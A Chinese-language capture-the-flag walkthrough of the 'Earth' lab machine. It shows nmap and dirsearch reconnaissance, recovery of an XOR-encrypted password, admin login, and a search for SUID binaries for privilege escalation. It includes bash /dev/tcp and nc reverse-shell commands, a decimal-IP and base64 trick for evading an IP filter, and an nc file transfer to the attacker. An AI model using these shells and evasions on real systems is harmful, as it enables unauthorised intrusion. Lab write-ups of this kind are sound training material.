Earth
一、前期准备
下载地址
攻击机(kali):192.168.40.20
靶机:192.168.40.32
二、信息收集
2.1 主机发现
nmap -sP 192.168.40.0/24
2.2 端口扫描
nmap -p- -Pn 192.168.40.32
2.3 版本信息探测
nmap -p- -sV -A -Pn 192.168.40.32
2.4 访问web报错

所以猜测是DNS的原因,添加如下hosts指向vi /etc/hosts
192.168.40.32 earth.local
192.168.40.32 terratest.earth.local
域名访问成功
源码也并未发现什么东西
2.5 目录扫描
dirsearch -u http://earth.local/
dirsearch -u https://terratest.earth.local
访问https://terratest.earth.local/robots.txt
https://terratest.earth.local/testingnotes.txt
提示说:
- 使用的是XOR加密
- testdata.txt是测试的内容
- terra是用户名
很明显我们的目的是解密
2.6 解密
解密脚本如下
1 | import binascii |
解密得到密码为earthclimatechangebad4humans

回到登录界面http://earth.local/admin/login
账号密码为:terra:earthclimatechangebad4humans
三、shell
3.1 反弹shell
反弹shell,被禁止了bash -i >& /dev/tcp/192.168.40.20/8888 0>&1
ping检测一下ping -c 1 192.168.40.32
ping百度可以
所以,这里是过滤了IP地址
提供两种方式
- IP地址十进制化
原始:bash -i >& /dev/tcp/192.168.40.20/8888 0>&1
变形:bash -i >& /dev/tcp/3232245780/8888 0>&1
- base64编码
原始:nc -e /bin/bash 192.168.40.20 8888
编码:bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNDAuMjAgODg4OA
管道解析:echo bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNDAuMjAgODg4OA|base64 -d|bash
3.2 寻找flag
find / -name "*flag*" 2>/dev/null
去root目录,无权限
四、提权
4.1 寻找可利用SUID
find / -perm -u=s -type f 2>dev/null
reset_root格外的亮眼,执行一下试试
报错
4.2 传回文件分析
kali:nc -lvvp 4444 > rest_root
靶机:nc 192.168.40.20 4444 < /usr/bin/reset_rootstrings rest_root
可以发现修改后的密码为Earth,但是不知道为什么会执行失败,那也许是条件不满足ltrace ./rest_root
ltrace的功能是能够跟踪进程的库函数调用,它会显现出哪个库函数被调用,而strace则是跟踪程序的每个系统调用。
